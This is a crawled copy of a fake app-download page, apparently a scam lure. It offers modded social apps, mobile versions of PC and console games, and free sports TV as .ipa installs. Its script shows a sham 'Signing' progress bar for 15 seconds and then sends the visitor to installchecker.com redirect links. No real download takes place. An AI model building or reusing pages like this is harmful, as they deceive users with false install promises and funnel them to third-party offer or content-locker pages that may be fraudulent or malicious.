

--- FILE ---
content_type: text/html
request_url: https://trickio.club/sf/
body_size: 1666
content:
<!DOCTYPE html>
<html lang="en">


<!-- Mirrored from Takeme.club/ by HTTrack Website Copier/3.x [XR&CO'2014], Thu, 28 Apr 2022 23:59:31 GMT -->

<!-- Mirrored from apkgey.xyz/ by HTTrack Website Copier/3.x [XR&CO'2014], Sun, 31 Jul 2022 18:04:27 GMT -->
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>lifecuts.us</title>
    <link rel="shortcut icon" href="img/favicon.html" type="image/png">
    <link rel="preconnect" href="https://fonts.gstatic.com/">
    <link href="https://fonts.googleapis.com/css2?family=Exo+2:wght@300;400;500;600&amp;display=swap" rel="stylesheet">
    <link rel="stylesheet" href="pro.fontawesome.com/releases/v5.10.0/css/all.css" />

    <link rel="stylesheet" href="css/style.css">
</head>



<body>
    <main class="container">
        <section>
                <!-- site logo -->
             <!--   <a href="#" class="sitelogo">
                    <img src="img/logo.png" alt="logo">
                </a> -->
            <div class="search">
                <form id="searchform">
                    <div class="serchInput">
                        <div class="icon">
                            <i class="fas fa-search"></i>
                        </div>
                        <input id="srchInput" type="text">
                    </div>
                </form>
            </div>
        
        </section>
        <section id="apps">
		            
           			<!-- app container -->
            <!--********* data-redirect-url = redirect url******** -->
            <div class="appContainer" data-redirect-url="https://installchecker.com/cl/i/lkj436">
                <div class="apphdr">
                    <div class="appidn">
                        <!-- app image -->
                        <img src="img/030.png">
                        <!-- app titel -->
                        <h3 class="appName">
                            GTA 5
                        </h3>
                    </div>
                    <button class="dwnldBtn">

                        <i class="fal fa-cloud-download"></i>&nbsp;Install
                    </button>
                </div>
                <!-- app version -->
                <p class="appVersion"><span>Download GTA 5 on Mobile</span>
                </p>
                <p class="dwnldingStatus">
                    Signing <span>GTA 5.ipa</span>
                </p>
                <div class="loader">
                    <div>
                    </div>
                </div>
            </div>
			
			<!-- app container -->
            <!--********* data-redirect-url = redirect url******** -->
            <div class="appContainer" data-redirect-url="https://installchecker.com/cl/i/997grl">
                <div class="apphdr">
                    <div class="appidn">
                        <!-- app image -->
                        <img src="img/085.png">
                        <!-- app titel -->
                        <h3 class="appName">
                            INSTAGRAM++
                        </h3>
                    </div>
                    <button class="dwnldBtn">

                        <i class="fal fa-cloud-download"></i>&nbsp;Install
                    </button>
                </div>
                <!-- app version -->
                <p class="appVersion"><span>Download INSTAGRAM++ On IOS/ANDROID</span>
                </p>
                <p class="dwnldingStatus">
                    Signing <span>INSTAGRAM++.ipa</span>
                </p>
                <div class="loader">
                    <div>
                    </div>
                </div>
            </div>
			
			<!-- app container -->
            <!--********* data-redirect-url = redirect url******** -->
            <div class="appContainer" data-redirect-url="https://installchecker.com/cl/i/37pgp6">
                <div class="apphdr">
                    <div class="appidn">
                        <!-- app image -->
                        <img src="img/086.png">
                        <!-- app titel -->
                        <h3 class="appName">
                            SNAPCHAT++
                        </h3>
                    </div>
                    <button class="dwnldBtn">

                        <i class="fal fa-cloud-download"></i>&nbsp;Install
                    </button>
                </div>
                <!-- app version -->
                <p class="appVersion"><span>Download SNAPCHAT++ on Mobile</span>
                </p>
                <p class="dwnldingStatus">
                    Signing <span>SNAPCHAT++.ipa</span>
                </p>
                <div class="loader">
                    <div>
                    </div>
                </div>
            </div>
			
			
            <!--/app container  -->
						
			 <!--/app container  -->
						<!-- app container -->
            <!--********* data-redirect-url = redirect url******** -->
            <div class="appContainer" data-redirect-url="https://installchecker.com/cl/i/997grl">
                <div class="apphdr">
                    <div class="appidn">
                        <!-- app image -->
                        <img src="img/039.png">
                        <!-- app titel -->
                        <h3 class="appName">
                            Gta Vice City Definitive Edition
                        </h3>
                    </div>
                    <button class="dwnldBtn">

                        <i class="fal fa-cloud-download"></i>&nbsp;Install
                    </button>
                </div>
                <!-- app version -->
                <p class="appVersion"><span>Download Gta Vice City Definitive Edition on Mobile</span>
                </p>
                <p class="dwnldingStatus">
                    Signing <span>VCDE.ipa</span>
                </p>
                <div class="loader">
                    <div>
                    </div>
                </div>
            </div>
			
			<!-- app container -->
            <!--********* data-redirect-url = redirect url******** -->
            <div class="appContainer" data-redirect-url="https://installchecker.com/cl/i/e6l95x">
                <div class="apphdr">
                    <div class="appidn">
                        <!-- app image -->
                        <img src="img/0487.png">
                        <!-- app titel -->
                        <h3 class="appName">
                            YACINE TV
                        </h3>
                    </div>
                    <button class="dwnldBtn">

                        <i class="fal fa-cloud-download"></i>&nbsp;Install
                    </button>
                </div>
                <!-- app version -->
                <p class="appVersion"><span>مشاهدة قنوات bein sports مجانا للايفون و الاندرويد</span>
                </p>
                <p class="dwnldingStatus">
                    Signing <span>VCDE.ipa</span>
                </p>
                <div class="loader">
                    <div>
                    </div>
                </div>
            </div>
						<!-- app container -->
            <!--********* data-redirect-url = redirect url******** -->
            <div class="appContainer" data-redirect-url="https://installchecker.com/cl/i/lkj436">
                <div class="apphdr">
                    <div class="appidn">
                        <!-- app image -->
                        <img src="img/029.png">
                        <!-- app titel -->
                        <h3 class="appName">
                            Beamng Drive
                        </h3>
                    </div>
                    <button class="dwnldBtn">

                        <i class="fal fa-cloud-download"></i>&nbsp;Install
                    </button>
                </div>
                <!-- app version -->
                <p class="appVersion"><span>Download Beamng Drive on Mobile</span>
                </p>
                <p class="dwnldingStatus">
                    Signing <span>Beamng Drive.ipa</span>
                </p>
                <div class="loader">
                    <div>
                    </div>
                </div>
            </div>
            <!--/app container  -->
			
						<!-- app container -->
            <!--********* data-redirect-url = redirect url******** -->
            <div class="appContainer" data-redirect-url="https://installchecker.com/cl/i/1vd8d">
                <div class="apphdr">
                    <div class="appidn">
                        <!-- app image -->
                        <img src="img/031.png">
                        <!-- app titel -->
                        <h3 class="appName">
                            GTA:SAN
                        </h3>
                    </div>
                    <button class="dwnldBtn">

                        <i class="fal fa-cloud-download"></i>&nbsp;Install
                    </button>
                </div>
                <!-- app version -->
                <p class="appVersion"><span>Download GTA:SAN on Mobile</span>
                </p>
                <p class="dwnldingStatus">
                    Signing <span>GTA:SAN.ipa</span>
                </p>
                <div class="loader">
                    <div>
                    </div>
                </div>
            </div>
            <!--/app container  -->
						
									<!-- app container -->
            <!--********* data-redirect-url = redirect url******** -->
			
            <div class="appContainer" data-redirect-url="https://installchecker.com/cl/i/lkj436">
                <div class="apphdr">
                    <div class="appidn">
                        <!-- app image -->
                        <img src="img/033.png">
                        <!-- app titel -->
                        <h3 class="appName">
                            Riders Republic
                        </h3>
                    </div>
                    <button class="dwnldBtn">

                        <i class="fal fa-cloud-download"></i>&nbsp;Install
                    </button>
                </div>
                <!-- app version -->
                <p class="appVersion"><span>Download Riders Republic on Mobile</span>
                </p>
                <p class="dwnldingStatus">
                    Signing <span>Riders Republic.ipa</span>
                </p>
                <div class="loader">
                    <div>
                    </div>
                </div>
            </div>
           
            <!--/app container  -->
						<!-- app container -->
            <!--********* data-redirect-url = redirect url******** -->
            <div class="appContainer" data-redirect-url="https://installchecker.com/cl/i/lkj436">
                <div class="apphdr">
                    <div class="appidn">
                        <!-- app image -->
                        <img src="img/034.png">
                        <!-- app titel -->
                        <h3 class="appName">
                            Carx Street
                        </h3>
                    </div>
                    <button class="dwnldBtn">

                        <i class="fal fa-cloud-download"></i>&nbsp;Install
                    </button>
                </div>
                <!-- app version -->
                <p class="appVersion"><span>Download Carx Street on Mobile</span>
                </p>
                <p class="dwnldingStatus">
                    Signing <span>Carx Street.ipa</span>
                </p>
                <div class="loader">
                    <div>
                    </div>
                </div>
            </div>
            <!--/app container  -->
						
						<!-- app container -->
            <!--********* data-redirect-url = redirect url******** -->
            <div class="appContainer" data-redirect-url="https://installchecker.com/cl/i/lkj436">
                <div class="apphdr">
                    <div class="appidn">
                        <!-- app image -->
                        <img src="img/053.png">
                        <!-- app titel -->
                        <h3 class="appName">
                            Internet Cafe Simulator 2
                        </h3>
                    </div>
                    <button class="dwnldBtn">

                        <i class="fal fa-cloud-download"></i>&nbsp;Install
                    </button>
                </div>
                <!-- app version -->
                <p class="appVersion"><span>Download Internet Cafe Simulator 2 On Mobile</span>
                </p>
                <p class="dwnldingStatus">
                    Signing <span>Internet Cafe 2.ipa</span>
                </p>
                <div class="loader">
                    <div>
                    </div>
                </div>
            </div>
            <!--/app container  -->
						<!-- app container -->
            <!--********* data-redirect-url = redirect url******** -->
            <div class="appContainer" data-redirect-url="https://installchecker.com/cl/i/lkj436">
                <div class="apphdr">
                    <div class="appidn">
                        <!-- app image -->
                        <img src="img/062.png">
                        <!-- app titel -->
                        <h3 class="appName">
                            People Playground
                        </h3>
                    </div>
                    <button class="dwnldBtn">

                        <i class="fal fa-cloud-download"></i>&nbsp;Install
                    </button>
                </div>
                <!-- app version -->
                <p class="appVersion"><span>Download People Playground On Mobile</span>
                </p>
                <p class="dwnldingStatus">
                    Signing <span>People Playground.ipa</span>
                </p>
                <div class="loader">
                    <div>
                    </div>
                </div>
            </div>
        
            <!--/app container  -->
						<!-- app container -->
            <!--********* data-redirect-url = redirect url******** -->
            <div class="appContainer" data-redirect-url="https://installchecker.com/cl/i/lkj436">
                <div class="apphdr">
                    <div class="appidn">
                        <!-- app image -->
                        <img src="img/084.png">
                        <!-- app titel -->
                        <h3 class="appName">
                            Bloons TD 6
                        </h3>
                    </div>
                    <button class="dwnldBtn">

                        <i class="fal fa-cloud-download"></i>&nbsp;Install
                    </button>
                </div>
                <!-- app version -->
                <p class="appVersion"><span>Download Bloons TD 6 On Mobile</span>
                </p>
                <p class="dwnldingStatus">
                    Signing <span>Bloons TD 6.ipa</span>
                </p>
                <div class="loader">
                    <div>
                    </div>
                </div>
            </div>
            <!--/app container  -->

			

        </section>
    </main>
    <script src="js/main.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6a7f67ae3eed4b81aef39c2fa9334b1a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>


<!-- Mirrored from Takeme.club/ by HTTrack Website Copier/3.x [XR&CO'2014], Fri, 29 Apr 2022 00:00:17 GMT -->

<!-- Mirrored from apkgey.xyz/ by HTTrack Website Copier/3.x [XR&CO'2014], Sun, 31 Jul 2022 18:04:32 GMT -->
</html>

--- FILE ---
content_type: text/css
request_url: https://trickio.club/sf/css/style.css
body_size: 165
content:
*{margin:0;padding:0;-webkit-box-sizing:border-box;box-sizing:border-box}body{background:#f4f4f4;font-family:'Exo 2',sans-serif}body .container{width:100%;max-width:600px;margin:0 auto;padding:0 15px}body .search{margin:20px 0}body .search .serchInput{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;background:#FFF;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:5px;-webkit-box-shadow:0 0 5px #ffd900;box-shadow:0 0 1px #000;overflow:hidden}body .search .icon{width:30px;color:#000;font-size:15px;height:100%;display:block;text-align:center}body .search input{width:100%;border:none;outline:0;padding:8px 5px;font-family:'Exo 2',sans-serif;font-size:18px;background:#FFF;color:#000;-webkit-appearance:none}body .sitelogo{display:block;margin:0 auto;width:200px;padding:10px 0}body .sitelogo img{width:100%}body #apps{margin:20px 0}body .appContainer{background:#e8e8e8;padding:15px;border-radius:10px;margin-top:20px}body .appContainer .apphdr{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}body .appContainer .apphdr .appidn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:65%}body .appContainer .apphdr .appidn img{width:70px;border-radius:10px;display:block;margin-right:20px}body .appContainer .apphdr .appidn .appName{font-size:20px;color:#0075ff}body .appContainer .apphdr .dwnldBtn{background:#0075ff;color:#FFF;padding:13px 0;font-size:16px;border:none;outline:0;border-radius:5px;cursor:pointer;text-align:center;width:120px;display:-webkit-box;display:-ms-flexbox;display:flex;font-family:'Exo 2',sans-serif;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}body .appContainer .apphdr .dwnldBtn .ldimg{width:20px;-webkit-filter:invert(1);filter:invert(1)}body .appContainer .appVersion{font-size:17px;padding-top:5px;color:#000}body .appContainer .appVersion span{font-weight:600;color:#000}body .appContainer .dwnldingStatus{margin-top:15px;color:#000;display:none}body .appContainer .dwnldingStatus span{font-weight:600;color:#000}body .appContainer .loader{display:none;width:100%;height:10px;background:#525252;margin-top:7px;border-radius:10px;line-height:0;overflow:hidden}body .appContainer .loader div{width:0;height:100%;background:#0075ff;border-radius:10px}

--- FILE ---
content_type: text/javascript
request_url: https://trickio.club/sf/js/main.js
body_size: 94
content:
function search(e){var t,l,n,r;for(t=e.toUpperCase(),l=document.querySelectorAll(".appContainer"),r=0;r<l.length;r++)(n=document.querySelectorAll(".appName")[r])&&((n.textContent||n.innerText).toUpperCase().indexOf(t)>-1?l[r].style.display="":l[r].style.display="none")}document.querySelector("#srchInput").addEventListener("keyup",function(){search(this.value)});let dwnloadBtn=document.querySelectorAll(".dwnldBtn");for(let e=0;dwnloadBtn.length>e;e++)dwnloadBtn[e].addEventListener("click",function(){this.innerHTML='<img src="img/Infinity-1s-64px.svg" class="ldimg"> &nbsp; Installing',dwnloadBtn.forEach(e=>{e.setAttribute("disabled","disabled"),e.style.cursor="auto"});let t=document.querySelectorAll(".appContainer"),l=0;t.forEach(t=>{t.style.opacity=".5",l==e&&(t.style.opacity="1"),l++}),t[e].querySelector(".dwnldingStatus").style.display="block",t[e].querySelector(".loader").style.display="block";let n=t[e].getAttribute("data-redirect-url");loding(t[e].querySelector(".loader"),n)});var id=null;function loding(e,t){var l=0;clearInterval(id),id=setInterval(function(){100==l?clearInterval(id):(l++,e.querySelector("div").style.width=l+"%")},150),setTimeout(()=>{window.location.href=t},15e3)}